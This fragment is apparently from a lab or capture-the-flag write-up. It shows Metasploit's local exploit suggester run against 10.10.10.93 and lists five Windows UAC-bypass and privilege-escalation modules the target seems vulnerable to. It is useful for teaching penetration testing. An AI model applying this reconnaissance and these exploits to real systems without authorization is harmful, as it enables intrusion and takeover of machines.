 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.93 - Collecting local exploits for x64/windows...
[*] 10.10.10.93 - 15 exploit checks are being tried...
[+] 10.10.10.93 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >